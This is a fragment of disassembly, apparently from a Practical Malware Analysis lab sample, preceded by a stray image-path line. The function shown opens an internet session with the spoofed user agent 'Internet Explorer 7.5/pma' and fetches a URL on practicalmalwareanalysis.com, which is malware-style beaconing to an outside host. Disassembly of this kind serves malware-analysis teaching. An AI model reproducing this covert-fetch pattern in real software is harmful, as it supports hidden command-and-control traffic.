 .text:00401040 hInternet = dword ptr -0Ch
.text:00401040 dwNumberOfBytesRead= dword ptr -8
.text:00401040 var_4 = dword ptr -4
.text:00401040
.text:00401040 push ebp
.text:00401041 mov ebp, esp
.text:00401043 sub esp, 210h
.text:00401049 push 0 ; dwFlags
.text:0040104B push 0 ; lpszProxyBypass
.text:0040104D push 0 ; lpszProxy
.text:0040104F push 0 ; dwAccessType
.text:00401051 push offset szAgent ; "Internet Explorer 7.5/pma"
.text:00401056 call ds:InternetOpenA
.text:0040105C mov [ebp+hInternet], eax
.text:0040105F push 0 ; dwContext
.text:00401061 push 0 ; dwFlags
.text:00401063 push 0 ; dwHeadersLength
.text:00401065 push 0 ; lpszHeaders
.text:00401067 push offset szUrl ; "http://www.practicalmalwareanalysis.com".
.text:0040106C mov eax, [ebp+hInternet]
.text:0040106F push eax ; hInternet
.text:00401070 call ds:InternetOpenUrlA
.text:00401076 mov [ebp+hFile], eax
.text:00401079 cmp [ebp+hFile], 0
.text:0040107D jnz short loc_40109D
.text:0040107F push offset aError2_1FailTo ; "Error 2.1: Fail to OpenUrl\n"
.text:00401084 call sub_40117F
.text:00401089 add esp, 4
.text:0040108C mov ecx, [ebp+hInternet]
.text:0040108F push ecx ; hInternet
.text:00401090 call ds:InternetCloseHandle
.text:00401096 xor al, al
.text:00401098 jmp loc_40112C